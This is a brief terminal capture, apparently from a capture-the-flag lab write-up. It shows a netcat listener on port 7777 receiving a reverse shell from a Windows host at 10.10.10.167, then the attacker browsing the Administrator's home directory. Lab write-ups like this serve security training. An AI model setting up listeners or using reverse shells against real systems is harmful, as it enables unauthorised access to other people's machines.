 $ nc -lvvp 7777
Listening on any address 7777 (cbt)
Connection from 10.10.10.167:54686
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ../../Users/Administrator
cd ../../Users/Administrator
C:\Users\Administrator>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C05D-877F
 Directory of C:\Users\Administrator
11/05/2019  03:34 PM    <DIR>          .
11/05/2019  03:34 PM    <DIR>          ..
11/07/2019  01:17 PM    <DIR>          3D Objects
11/07/2019  01:17 PM    <DIR>          Contacts
11/08/2019  12:12 PM    <DIR>          Desktop
11/11/2019  06:05 PM    <DIR>          Documents
11/07/2019  01:17 PM    <DIR>          Downloads
11/07/2019  01:17 PM    <DIR>          Favorites